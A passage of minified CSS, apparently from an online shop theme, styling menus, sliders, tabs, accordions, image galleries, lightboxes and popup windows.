.module-title.closed::before{content:""}.icons-menu>ul{list-style:none;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;margin:0;padding:0}.icons-menu>ul>.menu-item{margin:0;position:relative}.icons-menu>ul>.menu-item:hover{z-index:1}.icons-menu>ul>.menu-item>a{display:flex;align-items:center;justify-content:center;flex-direction:column;font-size:22px;position:relative}.icons-menu>ul>.menu-item>a .links-text{font-size:.47em;padding:0 5px;margin:3px 0 -3px 0;width:100%;text-align:center;line-height:1.2}.icons-menu>ul>.menu-item>a .count-badge{position:absolute;z-index:1;top:0;right:0}.icons-menu>ul>.menu-item>a::before{content:"";font-family:icomoon;line-height:1}.icons-menu>ul>.menu-item>a::after{display:none}.icons-menu .icon-menu-image a::before{display:none}.bottom-menu{position:fixed;width:-moz-available;width:-webkit-fill-available;width:stretch;bottom:0;background-color:#fff;z-index:100;overflow-x:auto;-webkit-overflow-scrolling:touch;border-width:1px 0 0 0;transition:transform 300ms 400ms ease-out}.bottom-menu ul,.bottom-menu li{all:unset;margin:0;padding:0;list-style:none}.bottom-menu>ul{display:flex;align-items:center}.bottom-menu>ul>li{all:unset;flex-grow:1;margin:0}.bottom-menu>ul>li>a{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;padding:0 10px;min-width:50px;height:var(--bottom-menu-height, 55px);transition:all .075s ease-out;position:relative}.bottom-menu>ul>li>a::before{width:100%;display:flex;align-items:center;justify-content:center;line-height:1.1;margin:2px 0}.bottom-menu>ul>li+li{border-width:0 0 0 1px}.bottom-menu>ul>li .links-text{white-space:nowrap;position:relative;top:-2px}.bottom-menu>ul>li .count-badge{position:absolute;top:50%;left:50%;transform:translate(50%, -100%);margin:0}.side-menu{position:fixed;z-index:200;right:0;overflow:hidden}.side-menu ul,.side-menu li{margin:0;padding:0;list-style:none}.side-menu>ul{display:flex;flex-direction:column;justify-content:center;border-radius:inherit}.side-menu>ul>li{flex-grow:1}.side-menu>ul>li>a{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;padding:5px 10px;transition:all .075s ease-out;position:relative;background-color:#fff}.side-menu>ul>li>a::before{width:100%;display:flex;align-items:center;justify-content:center;line-height:1.1;margin:2px 0;transition:all .075s ease-out}.side-menu>ul>li:first-of-type{border-top-left-radius:inherit;border-top-right-radius:inherit}.side-menu>ul>li:last-of-type{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.side-menu>ul>li:only-of-type{border-radius:inherit}.side-menu>ul>li+li{border-width:1px 0 0 0}.side-menu>ul>li .links-text{position:relative;top:-1px;transition:all .05s ease-out}.side-menu>ul>li .count-badge{position:absolute;right:0;top:0}.popup-open .side-menu{margin-right:var(--scrollW, 0)}body>.bottom-menu{margin:0 var(--bottom-menu-margin, 0px) var(--bottom-menu-margin, 0px) var(--bottom-menu-margin, 0px)}.swiper{position:relative;width:100%;overflow:initial}.swiper .swiper-pagination{display:flex;align-items:center;justify-content:center;left:50%;right:auto;transform:translateX(-50%)}.swiper .swiper-pagination>span{cursor:pointer;opacity:1;transition:all .1s ease-out}.swiper .swiper-pagination>span+span{margin-left:8px}.swiper .swiper-pagination:empty{padding:0}.swiper-has-pages .swiper .swiper-pagination{display:block}.swiper .swiper-slide{height:auto;padding:0}.swiper .swiper-buttons{width:100%;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);z-index:2;pointer-events:none}.swiper .swiper-buttons>div{width:35px;height:35px;background:rgba(0,0,0,.5)}.swiper .swiper-buttons>div::before{content:"";font-family:icomoon}.swiper .swiper-buttons>div.swiper-button-next::before{content:""}.swiper .swiper-button-next,.swiper .swiper-button-prev{pointer-events:auto;margin-top:auto;transform:translateY(-50%);background:transparent;display:flex;align-items:center;left:0;justify-content:center}.swiper .swiper-button-next.swiper-button-disabled,.swiper .swiper-button-prev.swiper-button-disabled{pointer-events:auto}.swiper .swiper-button-next{left:auto;right:0}.swiper .swiper:not(.swiper-has-pages) .swiper-pagination,.swiper .swiper:not(.swiper-has-pages) .swiper-button-next,.swiper .swiper:not(.swiper-has-pages) .swiper-button-prev{display:none}.swiper .swiper-pagination-bullet:only-child{display:none !important}.module-blocks .block-item{transition:all 75ms ease}.module-blocks .block-item::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;border-radius:inherit}.block-body{transition:all 75ms ease;--display: flex;display:var(--display);flex-wrap:wrap;gap:var(--block-body-gap, 0px);word-break:break-word;border-radius:inherit}.block-body::after{content:"";clear:both;display:table}.block-body>.module-title{width:-webkit-fill-available;width:-moz-available;width:stretch;order:-2}.block-wrapper{display:var(--display);flex-direction:column;border-radius:inherit;flex:1;position:relative;max-width:100%}.block-wrapper::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;border-radius:inherit}.no-flexbox-gap .block-wrapper{margin:calc(var(--block-body-gap, 0px) / 2)}.ie11 .block-wrapper{flex:auto}.block-header{display:var(--display);flex-direction:column;align-items:flex-start;position:relative;z-index:1;transition:all 75ms ease;width:auto;flex-basis:0}.no-flexbox-gap .block-header{margin:calc(var(--block-body-gap, 0px) / 2)}.block-header img{transition:all 75ms ease;align-self:auto;display:flex}.block-header .icon{display:inline-flex;align-items:center;justify-content:center;transition:all 75ms ease;position:relative}.block-header .icon::before{transition:all 75ms ease;position:relative;z-index:1}.block-header .icon::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;z-index:0;pointer-events:none}.blocks-grid .blocks-grid{display:flex;flex-wrap:wrap}.block-content{position:relative;border-radius:inherit}.block-content.block-image>img{border-radius:inherit}.block-content>p:only-of-type{margin:0}.block-footer{transition:all 75ms ease}.block-footer .btn{transition:all 75ms ease;display:inline-flex !important}.block-map iframe{width:100%;height:100%}.block-twitter{overflow-y:auto}.module-blocks{height:inherit;max-width:100%}.module-blocks .block-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.module-blocks .module-body{height:100%}.module-blocks .nav-tabs>li>a::before{margin-right:5px}.module-blocks .block-item{position:relative}.module-blocks .block-item .btn{z-index:2}.module-testimonials .module-item{display:flex;flex-direction:column}.module-testimonials .block-header{display:block}.module-testimonials .block-header .icon{font-size:3em}.module-testimonials .swiper-slide{cursor:-webkit-grab;cursor:grab}.module-testimonials .swiper-slide:active{cursor:-webkit-grabbing;cursor:grabbing}.module-testimonials .block-content{border-radius:0}.module-testimonials .block-footer{width:-moz-available;width:-webkit-fill-available;width:stretch;z-index:2}html[dir=rtl] .module-blocks .nav-tabs>li>a::before{margin-right:0;margin-left:5px}.module-catalog_blocks .catalog-block-image{height:auto;border-radius:100%;margin-right:10px}.module-catalog_blocks .module-item,.module-catalog_blocks .block-body{height:100%}.module-catalog_blocks .block-header-data,.module-catalog_blocks .block-header-image,.module-catalog_blocks .block-head-icon{width:100%;height:var(--image-fill)}.module-catalog_blocks .block-header-data img,.module-catalog_blocks .block-header-image img,.module-catalog_blocks .block-head-icon img{width:var(--image-fill);height:var(--image-fill);-o-object-fit:cover;object-fit:cover}.module-catalog_blocks .block-head-icon{display:flex;align-items:center;justify-content:center}.module-catalog_blocks .block-category-data{display:flex;flex-direction:column;position:relative}.module-catalog_blocks .block-footer{width:-moz-available;width:-webkit-fill-available;width:stretch;display:flex}.module-catalog_blocks .nav-tabs>li{max-width:100%}.module-catalog_blocks .nav-tabs>li>a{max-width:100%}.module-catalog_blocks .nav-tabs>li>a span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%}.module-banners .banners-grid{display:flex;flex-wrap:wrap;height:100%}.module-banners *{-webkit-backface-visibility:hidden;backface-visibility:hidden}.module-banners .module-item{display:flex;flex-direction:column}.module-banners .module-item>a{display:flex;align-items:center;justify-content:center;position:relative;width:100%;flex-grow:1;transition:all .15s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.module-banners .module-item>a img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:all .2s ease}.module-banners .module-item>a::before{content:"";width:100%;height:100%;position:absolute;pointer-events:none;transition:all .15s ease-out;z-index:2;border-radius:inherit}.module-banners .module-item>a::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);transition:all .12s ease-out;font-size:35px;color:#fff;z-index:4}.module-banners .banner-text{position:absolute;left:0;right:0;color:#fff;line-height:1.3;z-index:3;transition:all .12s ease-out}.module-banners .banner-text span{position:relative;display:block;transition:all .12s ease-out}.module-banners .banner-text span s{max-width:100%}.module-banners .banner-caption-3 span{display:block}ul.nav-tabs{display:flex;flex-wrap:wrap;border-width:0 0 0 1px;gap:var(--tabs-gap, 0px)}ul.nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px}ul.nav-tabs::-webkit-scrollbar-track{background-color:#fff}ul.nav-tabs::-webkit-scrollbar-thumb{background-color:#999}ul.nav-tabs::before,ul.nav-tabs::after{display:none}ul.nav-tabs>li{display:flex;position:relative;margin-top:0}ul.nav-tabs>li>a{width:100%;height:100%;display:flex;align-items:center;line-height:1.25;margin:0;border:0;border-radius:inherit;background:transparent;transition:all 125ms ease}ul.nav-tabs>li>a::before{margin-right:5px;font-weight:400;line-height:1}ul.nav-tabs>li:hover,ul.nav-tabs>li.active,ul.nav-tabs>li:focus{z-index:2}ul.nav-tabs>li:hover>a,ul.nav-tabs>li.active>a,ul.nav-tabs>li:focus>a{border:0;background:transparent}ul.nav-tabs>li:hover>a:hover,ul.nav-tabs>li:hover>a:focus,ul.nav-tabs>li.active>a:hover,ul.nav-tabs>li.active>a:focus,ul.nav-tabs>li:focus>a:hover,ul.nav-tabs>li:focus>a:focus{background:inherit;border:0}ul.nav-tabs>li:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-left-width:0}ul.nav-tabs>li:first-child>a{border-top-left-radius:inherit;border-bottom-left-radius:inherit}ul.nav-tabs>li:last-child{border-top-right-radius:inherit;border-bottom-right-radius:inherit}ul.nav-tabs>li:last-child>a{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.no-flexbox-gap ul.nav-tabs>li+li{margin-right:0;margin-left:var(--tabs-gap, 0px);margin-top:0}html[dir=rtl].no-flexbox-gap ul.nav-tabs>li+li{margin-left:0;margin-right:var(--tabs-gap, 0px);margin-top:0}html[dir=rtl] ul.nav-tabs>li:first-child{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit;border-right-width:0}html[dir=rtl] ul.nav-tabs>li:first-child>a{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir=rtl] ul.nav-tabs>li:last-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}html[dir=rtl] ul.nav-tabs>li:last-child>a{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.tab-content{position:relative;border-width:1px;margin-top:var(--spacing, 0)}.tab-pane{padding:0;background:transparent;border-radius:inherit}.nav-tabs>li{z-index:auto}.nav-tabs>li>a{position:relative;z-index:1}.tab-container{position:relative}.tab-container::before{content:"";position:absolute;display:none;z-index:0;width:200vw;transform:translateX(-50%);top:0;height:40px}html[dir=rtl] .tab-container::before{transform:translateX(50%)}.panel-group{margin-bottom:0}.panel-group .panel{border-radius:0;box-shadow:none;border:none;background:transparent;position:relative;z-index:1;transition:all 75ms ease}.panel-group .panel:hover{z-index:2}.panel-group .panel+.panel{margin-top:0}.panel-group .panel:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.panel-group .panel:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.panel-group .panel-heading{padding:0;transition:all 75ms ease,border-radius 0s;border-radius:inherit;position:relative;z-index:2;background:transparent}.panel-group .panel-heading .panel-title{font-size:inherit;font-weight:inherit;position:relative;border-radius:inherit;transition:all 75ms ease;padding:0;border:none;width:100%}.panel-group .panel-heading a{display:flex;align-items:center}.panel-group .panel-heading a i{display:none}.panel-group .panel-heading a::before{margin-right:5px;line-height:1;overflow:hidden;min-width:24px;transition:all 75ms ease}.panel-group .panel-heading+.panel-collapse{position:relative;z-index:1}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:0}.panel-group .panel-active .panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.panel-group .panel-active .panel-heading a{cursor:default}.panel-group .panel-active+.panel .panel-heading{border-top-width:1px}.panel-group .panel-body{padding:0}.module-gallery .ipr-grid{display:flex;flex-wrap:wrap}.module-gallery .module-item>a{display:flex;align-items:center;justify-content:center;position:relative;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.module-gallery .module-item>a img{transition:all .15s ease-out;width:100%;height:auto}.module-gallery .module-item>a::before{content:"";width:100%;height:100%;position:absolute;pointer-events:none;transition:all .1s ease-out;opacity:0;z-index:1}.module-gallery .module-item>a::after{content:"";position:absolute;display:var(--display);width:100%;height:100%;align-items:center;justify-content:center;transition:all .1s ease-out;--opacity: 0;opacity:var(--opacity);font-size:35px;z-index:2;pointer-events:none}.module-gallery .module-item>a>span{width:100%;height:100%;display:block}.module-gallery .module-item>a>span::before{content:"";position:absolute;pointer-events:none;left:0;right:0;bottom:0;padding:10px;transform:translate3d(0, 10px, 0) scale(1);transition:all .1s ease-out;opacity:0;font-size:12px;color:#fff;line-height:1.3;z-index:1}.gallery-image-caption{display:none;font-size:12px}.no-touchevents .module-gallery .module-item>a:hover::before{opacity:1}.no-touchevents .module-gallery .module-item>a:hover::after{opacity:1}.no-touchevents .module-gallery .module-item>a:hover>span::before{transform:translate3d(0, 0, 0) scale(1);opacity:1}.lg-backdrop{z-index:100000;background-color:rgba(0,0,0,.85)}.lg-outer{z-index:200000}.lg-outer .lg-item{background:none}.lg-outer .lg-item::after{content:"";position:absolute;top:46.5%;left:50%;transform:translate(-50%, -50%);z-index:1000}.lg-outer .lg-item.lg-complete::after{display:none}.lg-product-images .lg-outer .lg-sub-html{display:none !important}.lg-content .lg-next,.lg-content .lg-prev{padding:0;display:flex;align-items:center;justify-content:center}.lg-container .lg-content .lg-icon::before,.lg-container .lg-content .lg-icon::after{left:0 !important}.lg-container .lg-outer .lg-toggle-thumb{position:absolute;z-index:10000;padding:.2em .4em}.lg-container .lg-outer.lg-components-open .lg-components{transform:translate3d(0, 0, 0) !important}.lg-container .lg-outer .lg-components{transform:translate3d(0, var(--lg-components-height, 100%), 0) !important;pointer-events:none;display:flex;flex-direction:column;justify-content:flex-end}.lg-container .lg-outer .lg-toolbar{background:transparent}.lg-container .lg-outer .lg-sub-html{pointer-events:auto;background:transparent}.lg-container .lg-outer .lg-actions .lg-icon{color:#fff;margin:0;transform:translateY(-50%);border-radius:0}.lg-container .lg-outer .lg-actions .lg-icon::after{display:none}.lg-container .lg-outer .lg-zoom-in{font-size:24px}.lg-container .lg-outer .lg-zoom-in::after{content:""}.lg-container .lg-outer .lg-thumb-outer{pointer-events:auto;height:auto !important;transition:transform .25s ease-out}.lg-container .lg-outer .lg-thumb{padding:0;margin:0 auto;background:transparent;align-items:center;display:flex}.lg-container .lg-outer .lg-thumb-item{border:none;border-radius:0;margin-bottom:0;overflow:visible;position:relative}.lg-container .lg-outer .lg-thumb-item:hover,.lg-container .lg-outer .lg-thumb-item.active{z-index:2}.lg-container .lg-outer .lg-thumb-item img{display:block;transition:all 100ms ease-out}.lg-container .lg-outer .lg-item:not(.lg-start-end-progress){background:none}.fancybox__container :focus,.fancybox__container .carousel__button:focus{box-shadow:none}.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{display:none}.fancybox__thumbs .carousel__viewport{overflow:visible}.fancybox__thumb,.carousel__slide{transition:all 100ms}.fancybox__thumbs .carousel__slide{padding-top:0;width:var(--thumb-width, 90px);height:var(--thumb-height, 80px)}.fancybox__thumb{height:100%;padding-top:0}.fancybox__nav{position:absolute;z-index:2;padding:0 20px;display:flex;align-items:center;justify-content:space-between;pointer-events:none;top:0;right:0;bottom:0;left:0;inset:0}.fancybox__nav svg{display:none}.fancybox__nav .carousel__button{display:flex;align-items:center;justify-content:center;transition:all 150ms ease;position:static;pointer-events:auto}.fancybox__nav .carousel__button::before{content:"";font-family:icomoon;line-height:1}.fancybox__nav .carousel__button.is-next{order:1}.fancybox__nav .carousel__button.is-prev{order:0}.fancybox__toolbar__items--center .fancybox__button--prev{order:0}.fancybox__toolbar__items--center button{order:2}.fancybox__toolbar__items--center .fancybox__button--next{order:10}html[dir=rtl] .fancybox__toolbar,html[dir=rtl] .fancybox__toolbar__items,html[dir=rtl] .fancybox__counter{flex-direction:row-reverse}html[dir=rtl] .fancybox__toolbar__items--left{margin-right:0;margin-left:auto}html[dir=rtl] .fancybox__toolbar__items--right{margin-right:auto;margin-left:0}.popup-wrapper{position:fixed;width:100%;height:100%;top:0;z-index:1400;display:flex;align-items:center;justify-content:center}.popup-wrapper .journal-loading{z-index:1402;display:none}.popup-bg{position:fixed;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.5);opacity:0;transition:all .4s ease-out;z-index:1401}.popup-container{opacity:0;transform:translate3d(0, 0, 0) scale(0.75);transition:transform 350ms ease-out,opacity 150ms linear;will-change:transform;position:relative;width:100%;height:100%;max-width:calc(100% - var(--popup-width-margin, 0px) * 2);z-index:1403}.popup-open .popup-bg{opacity:1;pointer-events:auto}.popup-open .popup-wrapper{pointer-events:auto}.popup-open .popup-wrapper .journal-loading{display:block}.popup-open .popup-container{opacity:1;transform:translate3d(0, 0, 0) scale(1)}.popup-iframe iframe{min-height:100%}.popup-iframe .popup-container{opacity:0}.popup-open.popup-iframe-loaded .popup-wrapper .journal-loading{display:none}.popup-open.popup-iframe-loaded .popup-iframe .popup-container{opacity:1;-webkit-animation:animation 800ms 1;animation:animation 800ms 1}@-webkit-keyframes animation{0%{transform:matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}6.31%{transform:matrix3d(0.815, 0, 0, 0, 0, 0.815, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}12.51%{transform:matrix3d(0.886, 0, 0, 0, 0, 0.886, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}18.82%{transform:matrix3d(0.931, 0, 0, 0, 0, 0.931, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}25.03%{transform:matrix3d(0.959, 0, 0, 0, 0, 0.959, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}37.54%{transform:matrix3d(0.986, 0, 0, 0, 0, 0.986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}50.05%{transform:matrix3d(0.995, 0, 0, 0, 0, 0.995, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}75.08%{transform:matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}100%{transform:matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}}@keyframes animation{0%{transform:matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}6.31%{transform:matrix3d(0.815, 0, 0, 0, 0, 0.815, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}12.51%{transform:matrix3d(0.886, 0, 0, 0, 0, 0.886, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}18.82%{transform:matrix3d(0.931, 0, 0, 0, 0, 0.931, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}25.03%{transform:matrix3d(0.959, 0, 0, 0, 0, 0.959, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}37.54%{transform:matrix3d(0.986, 0, 0, 0, 0, 0.986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}50.05%{transform:matrix3d(0.995, 0, 0, 0, 0, 0.995, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}75.08%{transform:matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}100%{transform:matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}}.popup-container .popup-close{position:absolute;top:0;right:0;transform:translateY(-100%);font-size:18px;background:#fff;pointer-events:auto;z-index:100}.popup-container .popup-close:hover{background:#238cd2}.popup-container .popup-close::before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.popup-header{position:relative;z-index:2;border-top-right-radius:inherit;border-top-left-radius:inherit}.popup-body{height:100%;display:flex;flex-direction:column;justify-content:center}.popup-body img{vertical-align:bottom}.popup-body .product-thumb .btn-quickview{display:none !important}.popup-body .grid-row::before{width:100% !important}.popup-inner-body{position:relative;display:flex;justify-content:space-between;flex-direction:column;border-radius:inherit;max-height:calc(100% - var(--popup-height-margin, 0px) * 2)}.popup-inner-body::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;inset:0;z-index:0;pointer-events:none;border-radius:inherit}.popup-inner-body>*{z-index:1}.popup-inner-body>.grid-rows{overflow-y:auto}.popup-inner-body .popup-content,.popup-inner-body iframe,.popup-inner-body>.grid-rows{border-radius:inherit}.popup-content{flex-grow:1}.popup-content>p:last-of-type{margin:0}.popup-content img{height:auto}.popup-footer{text-align:center;position:relative}.popup-footer .btn+.btn{margin-left:10px}.popup-dont-show{display:flex;align-items:center;justify-content:center;margin:0}.popup-dont-show input{float:left;margin:0}.popup-dont-show span{margin:0 5px;font-size:16px}.module-popup .popup-body>.popup-inner-body>.popup-content{overflow-y:auto}.popup::before{content:"";position:fixed;top:0;right:0;bottom:0;left:0;inset:0;z-index:0;pointer-events:none;border-radius:inherit}.popup body{max-width:100vw;overflow-y:auto;overflow-x:hidden}.popup body,.popup #content,.popup .site-wrapper>.container>.row{background:none !important;margin:0 !important;box-shadow:none}.popup .module-blocks .module-body{height:unset}.popup .module-blocks .module-body .block-content>iframe:only-child{float:left;border-radius:inherit}.popup #content,.popup .site-wrapper>.container,.popup .site-wrapper>.container>.row{padding:0 !important}.popup .global-wrapper{min-height:100%;overflow-x:initial}.popup .wrapper,.popup .boxed-layout .site-wrapper,.popup .site-wrapper,.popup .grid-cols-wrapper{max-width:100%}.modal{z-index:1400}.modal .modal-header{border-width:0 0 1px 0;border-top-left-radius:inherit;border-top-right-radius:inherit}.modal .modal-header .close{position:relative;opacity:1;background:none;font-size:25px;margin:0}.popup-options{padding-bottom:var(--popup-fixed-buttons)}.popup-options .product-info .product-details .product-labels-outside{display:none}.popup-options .product-info .product-details>div{background:none;padding:0;margin:0;border:none;box-shadow:none;border-radius:initial}.popup-options .product-info .product-details .product-options>.options-title{display:block}.popup-options .product-info .product-details .product-options>.options-title+.form-group{margin-top:10px}.popup-options .product-info .product-details .stepper-group{width:100%;padding:var(--product-page-buttons-gap, 0) 0}.popup-options .product-info .product-details .stepper,.popup-options .product-info .product-details .btn-cart{min-height:100%}.popup-options .product-info .product-details .button-group-page{position:fixed;margin:0;bottom:0;z-index:99;box-shadow:0 -5px 20px 0 rgba(0,0,0,.1);padding:10px}.popup-options .product-info .product-details .button-group-page #button-cart{flex-grow:1}.popup-options .product-info .product-details .button-group-page #button-cart::before{margin:0 5px}.popup-inner-body:empty+.popup-close{display:none !important}.route-product-product.popup-quickview .direction-horizontal .additional-images .swiper-container{overflow:hidden}html.popup .form-horizontal{margin-bottom:0}html.popup .login-box{margin:0}html.popup .login-box>div{margin:0;padding:0}html.popup .login-box .well{background:transparent;padding:0;box-shadow:none;border-radius:0}html.popup .site-wrapper::before{display:none}html.popup .site-wrapper>.title+p{display:none}.popup{--fixed-product-buttons: 0}.popup .breadcrumb,.popup .breadcrumb+.page-title{display:none !important}.win{--scrollW: 17px}.mac-scroll{--scrollW: 15px}.desktop.popup-open:not(.popup):not(.header-sticky){touch-action:none;overflow:hidden}.desktop.popup-open:not(.popup):not(.header-sticky) .popup-wrapper{overflow-y:scroll}.desktop.popup-open:not(.popup).header-sticky body{overflow-y:hidden;width:calc(100vw - var(--scrollW, 0px))}.desktop.popup-open:not(.popup).header-sticky .popup-wrapper{overflow-y:scroll}.mobile-header-active.popup-open:not(.popup) body{overflow-y:hidden;touch-action:none}.ms-skin-minimal .ms-slide .ms-slide-vpbtn,.ms-skin-minimal .ms-video-btn{width:55px;height:55px;border:solid 1px #3d3d3d;border-radius:50%;top:50%;left:50%;margin:-27px 0 0 -27px;transition:background-color 300ms}.ms-skin-minimal .ms-slide .ms-slide-vcbtn:hover,.ms-skin-minimal .ms-slide .ms-slide-vpbtn:hover,.ms-skin-minimal .ms-video-btn:hover{background-color:#f1f1f1}.ms-skin-minimal .ms-slide .ms-slide-vcbtn{width:31px;height:31px;border-radius:50%;border:solid 1px #3d3d3d;top:18px;right:30px;transition:background-color 300ms}.module-master_slider{z-index:0;max-width:100%;background-size:cover;background-position:center;height:100%}.module-master_slider::before{content:"";width:100%;height:100%;position:absolute;z-index:2;pointer-events:none;transition:all .5s cubic-bezier(0.455, 0.03, 0.515, 0.955);transform:translate3d(0, 0, 0) scale(1);transform-origin:top;will-change:transform}.module-master_slider::after{width:100%;height:100%;position:absolute;z-index:0;pointer-events:none;top:0}.module-master_slider.master-loaded .journal-loading{transform:scale(0)}.module-master_slider.master-loaded::after{display:none}.module-master_slider .journal-loading{transition:all .2s cubic-bezier(0.6, -0.28, 0.735, 0.045);will-change:transform;z-index:3}.module-master_slider .slider-static-text{position:absolute;z-index:5;display:block}.module-master_slider .slider-static-text span{display:block;position:relative;transition:all .1s ease-out}.module-master_slider div.slider-static-text{cursor:default}.module-master_slider>img{visibility:hidden;max-width:100%;height:auto;margin:0 auto}.module-master_slider iframe{border:none}.module-master_slider video{width:100%;height:100%}.module-master_slider .ms-slide{overflow:hidden}.module-master_slider .ms-slide .ms-slide-video{z-index:112}.module-master_slider .ms-slide::before{content:"";width:100%;height:100%;position:absolute;z-index:106;top:0;pointer-events:none}.module-master_slider .ms-layout-partialview .ms-view{overflow:visible}.module-master_slider .ms-view{background:transparent;max-width:100%}.module-master_slider .ms-layer-video{overflow:hidden}.module-master_slider .no-show-effect{transition-duration:0s !important}.module-master_slider .ms-timerbar{height:auto !important}.module-master_slider .ms-time-bar{border-width:0}.module-master_slider .ms-scroll-parallax-cont,.module-master_slider .ms-slide .ms-slide-layers,.module-master_slider .ms-overlay-layers .ms-slide-layers{z-index:111;pointer-events:none}.module-master_slider .ms-slide .ms-layer,.module-master_slider .ms-fixed-layers .ms-layer,.module-master_slider .ms-overlay-layers .ms-layer{pointer-events:none}.module-master_slider .ms-slide-layers .ms-layer-button,.module-master_slider .ms-slide-layers .ms-layer-hotspot{pointer-events:auto;transition:background-color .1s ease-out,color .1s ease-out,border-color .1s ease-out,box-shadow .1s ease-out,border-radius .1s ease-out}.module-master_slider .ms-point-center{background-clip:padding-box !important;cursor:context-menu;margin:-16px 0 0 -16px;background:#fff;line-height:1;position:relative;display:flex;align-items:center;justify-content:center;backface-visibility:hidden;-webkit-backface-visibility:hidden}.module-master_slider .ms-point-center::before{backface-visibility:hidden;-webkit-backface-visibility:hidden;line-height:1;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.module-master_slider .ms-tooltip{max-width:280px;position:absolute;z-index:20;cursor:auto}.module-master_slider .ms-tooltip .ms-tooltip-arrow{position:absolute;border-width:8px;border-color:transparent;border-style:solid}.module-master_slider .ms-tooltip-top .ms-tooltip-arrow{top:auto;right:auto;bottom:-16px;left:50%;transform:translateX(-50%)}.module-master_slider .ms-tooltip-right .ms-tooltip-arrow{top:50%;right:auto;bottom:auto;left:-16px;transform:translateY(-50%)}.module-master_slider .ms-tooltip-bottom .ms-tooltip-arrow{top:-16px;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}.module-master_slider .ms-tooltip-left .ms-tooltip-arrow{top:50%;right:-16px;bottom:auto;left:auto;transform:translateY(-50%)}.module-master_slider .ms-nav-next,.module-master_slider .ms-nav-prev{width:50px;height:50px;background:#fff;top:50%;transform:translateY(-50%);left:0;position:absolute;transition:all .1s ease-out;cursor:pointer;display:flex;align-items:center;justify-content:center}.module-master_slider .ms-nav-next:hover,.module-master_slider .ms-nav-prev:hover{background:#333}.module-master_slider .ms-nav-next{left:auto;right:0}.module-master_slider .ms-nav-prev::before{transform:scale(-1)}.module-master_slider .ms-bullets{transition:all .1s ease-out;right:auto;width:auto !important}.module-master_slider .ms-bullets .ms-bullets-count{right:auto;display:flex}.module-master_slider .ms-bullet{transition:all .1s ease-in-out;border-width:0;border-radius:0;margin:0 !important;background:#fff}.module-master_slider .ms-bullet-selected{background:#333}.module-master_slider .ms-thumb-list{bottom:0;height:auto !important}.module-master_slider .ms-thumb-frame{transition:all .1s ease-out;opacity:1;margin-right:0 !important;position:relative;z-index:1}.module-master_slider .ms-thumb-frame:hover{opacity:1 !important}.module-master_slider .ms-thumb-frame-selected{opacity:1 !important;transform:scale(1);z-index:2}.module-master_slider>.master-slider{display:flex;flex-direction:column;width:100%}.module-master_slider>.master-slider>.ms-container{order:1;margin:0}.module-master_slider .ms-btn-container{width:100% !important;display:flex;align-items:center}.module-master_slider .ms-btn-container .btn{width:auto !important}.module-master_slider .ms-slide-layers .ms-layer-video{pointer-events:auto}html[dir=rtl] .module-master_slider .ms-btn-container{justify-content:flex-end}.module-master_slider.fullscreen-slider>img{visibility:hidden;width:100%;height:100%}.module-master_slider.fullscreen-slider .master-slider{width:100% !important;height:100% !important}.module-master_slider.fullscreen-slider .ms-slide-bgcont>img{-o-object-fit:cover;object-fit:cover;width:100% !important;height:100% !important;margin:0 !important}.desktop-header-active .module-master_slider.fullscreen-slider{height:calc(100vh - (var(--desktop-top-bar, 35px) + var(--desktop-header, 80px) + var(--desktop-main-menu, 40px) + 